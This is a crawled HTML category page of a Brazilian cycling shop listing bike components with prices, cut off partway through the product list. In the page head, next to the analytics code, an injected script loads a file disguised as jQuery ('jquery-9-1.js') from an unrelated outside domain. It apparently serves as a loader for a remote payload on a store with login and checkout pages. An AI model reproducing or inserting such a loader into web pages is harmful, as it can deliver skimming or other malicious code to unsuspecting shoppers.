

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sparksports.com.br/componentes-ciclismo
body_size: 9908
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>componentes - Spark Sports - loja de esportes</title>
<base href="https://www.sparksports.com.br/" />
<meta name="description" content="Componentes de ciclismo, peças de bicicleta, alavanca de câmbio, cabos,câmaras de ar, câmbios, cassetes, correntes, cubos, freios, garfos, suspensões, guidões, manoplas, pedais, pedivelas, pneus, quadros, raios / niples, rodas, selins" />
<meta name="dcterms.title" content="Componentes de ciclismo, peças de bicicleta, alavanca de câmbio, cabos,câmaras de ar, câmbios, cassetes, correntes, cubos, freios, garfos, suspensões, guidões, manoplas, pedais, pedivelas, pneus, quadros, raios / niples, rodas, selins" />
<meta name="dcterms.audience" content="all" />
<meta name="AUTHOR" content="Spark Sports" />
<meta name="GOOGLEBOT" content="INDEX, FOLLOW" />
<meta name="REVISIT-AFTER" content="2 days" />
<meta name="keywords" content= "Componentes de ciclismo, peças de bicicleta, alavanca de câmbio, cabos,câmaras de ar, câmbios, cassetes, correntes, cubos, freios, garfos, suspensões, guidões, manoplas, pedais, pedivelas, pneus, quadros, raios / niples, rodas, selins" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://www.sparksports.com.br/image//apple-touch-icon.png" rel="icon" />
<link href="https://www.sparksports.com.br/image//apple-touch-icon.png" rel="shortcut icon" />
<link href="https://www.sparksports.com.br/index.php?route=product/category&amp;path=0_15319" rel="canonical" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24500672-1', 'auto');
  ga('send', 'pageview');

/*google analytics*/</script>

<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/jquery-9-1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
			<style type="text/css">
.inova{margin-top:-15px;
position: fixed;  bottom: -2px; right: 5px;


}
.inova a{-webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;position: absolute;}
.inova a.whatsapp:hover{background:#39599f;}
.inova .fa {
    width: 23px;
    height: 21px;
    text-align: center;
    margin: 0 2px;
    display: inline-block;
    font-size: 20px;
    color: #fff;
    border-radius: 2px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.botao-wpp {
  text-decoration: none;
  color: #eee;
  display: inline-block;
  background-color: #25d366;
  font-weight: bold;
  padding: 1rem 2rem;
  border-radius: 3px;
}

.botao-wpp:hover {
  background-color: darken(#25d366, 5%);
}

.botao-wpp:focus {
  background-color: darken(#25d366, 15%);
}


</style>
  

							<script>
								$(function(){
									var i = (!!$("#livesearch").length ? $("#livesearch") : $("<ul id='livesearch'></ul>") ), s = $("input[name=search]");
									function repositionLivesearch() { i.css({ top: (s.offset().top+s.outerHeight()), left:s.offset().left, width: s.outerWidth() }); }
									$(window).resize(function(){ repositionLivesearch(); });
									s.keyup(function(e){
										switch (e.keyCode) {
											case 13:
												$(".active", i).length && (window.location = $(".active a", i).attr("href"));
												return false;
											break;
											case 40:
												($(".active", i).length ? $(".active", i).removeClass("active").next().addClass("active") : $("li:first", i).addClass("active"))
												return false;
											break;
											case 38:
												($(".active", i).length ? $(".active", i).removeClass("active").prev().addClass("active") : $("li:last", i).addClass("active"))
												return false;
											break;
											default:
												var query = s.val();
												if (query.length > 2) {
													$.getJSON(
														"https://www.sparksports.com.br/?route=product/search/livesearch&search=" + query,
														function(data) {
															i.empty();
															$.each(data, function( k, v ) { i.append("<li><a href='"+v.href+"'><img src='"+v.img+"' alt='"+v.name+"'><span>"+v.name+(v.model ? "<small>"+v.model+"</small>" : '')+"</span><em>"+(v.price ? v.price : '')+"</em></a></li>") });
															i.remove(); $("body").prepend(i); repositionLivesearch();
														}
													);
												} else {
													i.empty();
												}
										}
									}).blur(function(){ setTimeout(function(){ i.hide() },500); }).focus(function(){ repositionLivesearch(); i.show(); });
								});
							</script>
							<style>
								[name=search] {
									outline: none;
								}
								#livesearch, #livesearch * {
									margin: 0;
									padding: 0;
									list-style: none;
								}
								#livesearch {
									position: absolute;
									width: 200px;
									top: 0px;
									background: #ffffff;
									z-index: 100;
									box-shadow: 0px 10px 30px rgba(0,0,0,.5);
								}
								#livesearch li {
									border-top: 1px solid #eeeeee;
								}
								#livesearch a {
									display: block;
									clear: both;
									overflow: hidden;
									line-height: 20px;
									padding: 10px;
									text-decoration: none;
								}
								#livesearch a:hover, #livesearch li.active a {
									background: #38B0E3;
									color: #ffffff;
								}
								#livesearch img {
									float: left;
									width: 50px;
									height: 50px;
									margin-right: 10px;
								}
								#livesearch img[src=''] {
									display: none;
								}
								.more {
									text-align: center;
								}
								#livesearch a em {
									display: block;
									color: #888888;
									font-style: normal;
									font-weight: bold;
								}
								#livesearch a:hover em, #livesearch li.active a em {
									color: white;
								}
								#livesearch strike {
									color: #aaaaaa;
								}
								#livesearch a:hover strike {
									color: lightblue;
								}
								#livesearch small {
									display: block;
								}
							</style>
							</head>
                        
<body class="product-category-15319">
<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.sparksports.com.br/contato"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">(11) 2381-4589</span></li>
        <li class="dropdown"><a href="https://www.sparksports.com.br/minha-conta" title="Minha conta" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Minha conta</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.sparksports.com.br/cadastre-se">Cadastre-se</a></li>
            <li><a href="https://www.sparksports.com.br/login">Acessar</a></li>
                      </ul>
        </li>
        <li><a href="https://www.sparksports.com.br/lista-de-desejo" id="wishlist-total" title="Lista de desejos (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista de desejos (0)</span></a></li>
        <li><a href="https://www.sparksports.com.br/carrinho" title="Carrinho de compras"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Carrinho de compras</span></a></li>
        <li><a href="https://www.sparksports.com.br/checkout" title="Finalizar pedido"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Finalizar pedido</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.sparksports.com.br/home"><img src="https://www.sparksports.com.br/image/catalog/logo.jpg" title="SPARK SPORTS" alt="SPARK SPORTS" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$ 0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container" style="text-align:center">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs" style="padding-right:5px">Departamentos</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse" style="text-align:center">
      <ul class="nav navbar-nav">
                        <li class="dropdown" style="text-align:left"><a href="https://www.sparksports.com.br/acessorios-bike" class="dropdown-toggle" data-toggle="dropdown">acessórios</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/adesivos">adesivos</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/apoio">apoios / descansos</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/bagageiros-bike">bagageiros</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/baterias">baterias</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/bombas-co2-bike">bombas / co2</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/buzinas-bike">buzinas</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/cadeados-bike">cadeados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/cadeirinhas-bike">cadeirinhas</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/cestas">cestas</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/ciclo-computadores-bike">ciclo computadores</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/cobre-corrente-bike">cobre corrente</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/ferramentas-bike">ferramentas</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/garrafas-suportes">garrafas / suportes</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/fitas">fitas</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/lubrificantes-limpeza-bike">lubrificante / limpeza</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/luzes-refletores-bike">luzes / refletores</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/mochilas-pochetes-bike">mochilas / pochetes</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/paralamas-bike">paralamas</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/rodinhas">rodinhas</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/suportes">suportes</a></li>
                                <li><a href="https://www.sparksports.com.br/acessorios-bike/tacos-bike">tacos</a></li>
                              </ul>
                          </div>
            <a href="https://www.sparksports.com.br/acessorios-bike" class="see-all">Exibir acessórios</a> </div>
        </li>
                                <li class="dropdown" style="text-align:left"><a href="https://www.sparksports.com.br/componentes-ciclismo" class="dropdown-toggle" data-toggle="dropdown">componentes</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/abracadeiras-bike">abraçadeiras</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/alavanca-de-cambio-bike">alavanca de câmbio</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/aros-bike">aros</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/cabos-e-conduites-bike">cabos e conduítes</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/caixas-de-direcao-bike">caixas de direção</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/camaras-de-ar-bike">câmaras de ar</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/cambios-bike">câmbios</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/canotes-bike">canotes</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/cassetes-rodas-livre-bike">cassetes / rodas livre</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/correntes-bike">correntes</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/cubos-bike">cubos</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/eixos-bike">eixos</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/freios-bike">freios</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/gancheira-bike">gancheiras</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/garfo-suspensao-bike">garfos / suspensões</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/guidoes-bike">guidões</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/manoplas-bike">manoplas</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/mesas-bike">mesas</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/movimento-central-bike">movimento central</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/pastilha-de-freio">pastilha de freio</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/pedais-bike">pedais</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/pedivelas-bike">pedivelas</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/pneus-bike">pneus</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/quadros-bike">quadros</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/raios-niples-bike">raios / niples</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/sapatas-de-freio-bike">sapatas de freio</a></li>
                                <li><a href="https://www.sparksports.com.br/componentes-ciclismo/selins-bike">selins / capas</a></li>
                              </ul>
                          </div>
            <a href="https://www.sparksports.com.br/componentes-ciclismo" class="see-all">Exibir componentes</a> </div>
        </li>
                                <li class="dropdown" style="text-align:left"><a href="https://www.sparksports.com.br/vestuario-ciclismo" class="dropdown-toggle" data-toggle="dropdown">vestuário</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/bandanas-ciclismo">bandanas</a></li>
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/bermudas-bike">bermudas</a></li>
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/bretelles-bike">bretelles</a></li>
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/calcas-bike">calças</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/camisas-bike">camisas</a></li>
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/capacetes-bike">capacetes</a></li>
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/jaquetas-coletes-bike">jaquetas / coletes</a></li>
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/luvas-bike">luvas</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/oculos-bike">óculos</a></li>
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/pernitos-manguitos-bike">pernitos / manguitos</a></li>
                                <li><a href="https://www.sparksports.com.br/vestuario-ciclismo/sapatilhas-bike">sapatilhas</a></li>
                              </ul>
                          </div>
            <a href="https://www.sparksports.com.br/vestuario-ciclismo" class="see-all">Exibir vestuário</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
<div class="container" style="text-align:left">
  <ul class="breadcrumb">
        <li><a href="https://www.sparksports.com.br/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.sparksports.com.br/componentes-ciclismo">componentes</a></li>
      </ul>
  <div class="row"><div id="column-left" class="col-sm-3 hidden-xs">
      </div>
                <div id="content" class="col-sm-9">	  	  <h1>componentes</h1>
	              	        <h3><a href="https://www.sparksports.com.br/index.php?route=product/compare" id="compare-total">Comparação de produtos (0)</a></h3>
      <br>
      <div class="row">
        <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Lista"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grade"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Organizar por:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.sparksports.com.br/componentes-ciclismo?sort=p.sort_order&amp;order=ASC">Padrão</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?sort=pd.name&amp;order=ASC">Nome (A - Z)</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?sort=pd.name&amp;order=DESC">Nome (Z - A)</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?sort=p.price&amp;order=ASC">Preço (menor &gt; maior)</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?sort=p.price&amp;order=DESC">Preço (maior &gt; menor)</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?sort=rating&amp;order=DESC">Avaliação (maior)</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?sort=rating&amp;order=ASC">Avaliação (menor)</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?sort=p.model&amp;order=ASC">Modelo (A - Z)</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?sort=p.model&amp;order=DESC">Modelo (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Exibir:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.sparksports.com.br/componentes-ciclismo?limit=20" selected="selected">20</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?limit=40">40</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?limit=80">80</option>
                                                <option value="https://www.sparksports.com.br/componentes-ciclismo?limit=120">120</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/sapata-de-freio-v-brake-orbital-allen-70mm"><img src="https://www.sparksports.com.br/image/cache//data/products/Sapata_de_Freio_V_Brake_Orbital_Allen_70mm_Alhonga-180x153.jpg" alt="Sapata de Freio V-Brake Orbital Allen 70 mm" title="Sapata de Freio V-Brake Orbital Allen 70 mm" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/sapatas-de-freio-bike">sapatas de freio</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/sapata-de-freio-v-brake-orbital-allen-70mm">Sapata de Freio V-Brake Orbital Allen 70 mm</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 6,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1606');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1606');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1606');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/aro-aero-vzan-26-azul-36-furos-para-v-break"><img src="https://www.sparksports.com.br/image/cache//data/products/Aro-Aero-Vzan-26-Azul-36-furos-para-V-Break-180x153.jpg" alt="Aro Aero Vzan 26 Azul 36 furos para V-Break" title="Aro Aero Vzan 26 Azul 36 furos para V-Break" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/aros-bike">aros</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/aro-aero-vzan-26-azul-36-furos-para-v-break">Aro Aero Vzan 26 Azul 36 furos para V-Break</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 55,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2027');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('2027');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('2027');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/canote-de-selim-venzo-mx-aluminio-preto-e-vermelho-31.6mm-x-350mm"><img src="https://www.sparksports.com.br/image/cache//data/products/Canote_de_Selim_Venzo_MX_Aluminio_Preto_e_Vermelho-180x153.jpg" alt="Canote de Selim Venzo MX Alumínio Preto e Vermelho 31.6 mm x 350 mm" title="Canote de Selim Venzo MX Alumínio Preto e Vermelho 31.6 mm x 350 mm" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/canotes-bike">canotes</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/canote-de-selim-venzo-mx-aluminio-preto-e-vermelho-31.6mm-x-350mm">Canote de Selim Venzo MX Alumínio Preto e Vermelho 31.6 mm x 350 mm</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 89,00                                                    </div>
	              <div class="forma">                  
    	          ou em até 2x de R$ 44,50 sem juros        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1675');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1675');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1675');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/abracadeira-de-selim-com-blocagem-34-9mm"><img src="https://www.sparksports.com.br/image/cache//data/products/Abracadeira_de_Selim_com_Blocagem_34_9_mm_WG_Sports-180x153.jpg" alt="Abraçadeira de Selim com Blocagem 34.9 mm" title="Abraçadeira de Selim com Blocagem 34.9 mm" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/abracadeiras-bike">abraçadeiras</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/abracadeira-de-selim-com-blocagem-34-9mm">Abraçadeira de Selim com Blocagem 34.9 mm</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 15,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1749');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1749');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('1749');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
          <div class="product-search-selo">
                      </div>
          <div style="min-height:25px;padding:0px 0px 0px 0px;display:block;font-size:12px;overflow:auto;position:absolute;width:212px;bottom:200px;right:2px;vertical-align:top;text-align:right;">
                      </div>
                      <div class="image"><a href="https://www.sparksports.com.br/componentes-ciclismo/guidao-curvo-down-hill-medio-aco"><img src="https://www.sparksports.com.br/image/cache//data/products/Guidao_Curvo_Down_Hill_Medio_Aco-180x153.jpg" alt="Guidão Curvo Down Hill Médio Aço" title="Guidão Curvo Down Hill Médio Aço" class="img-responsive" /></a></div>
            <div>
              <div class="category-product">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <a href="https://www.sparksports.com.br/componentes-ciclismo/guidoes-bike">guidões</a>                              </div>
              <div class="caption">
                <h4><a href="https://www.sparksports.com.br/componentes-ciclismo/guidao-curvo-down-hill-medio-aco">Guidão Curvo Down Hill Médio Aço</a></h4>
                <p></p>
                              </div>
              <div class="bar-price">
                                <div class="price">
                                    R$ 30,00                                                    </div>
	              <div class="forma">                  
    	          &nbsp;        	      </div>
                              
              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1894');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('1894');"><i class="fa fa-heart"></i></button>
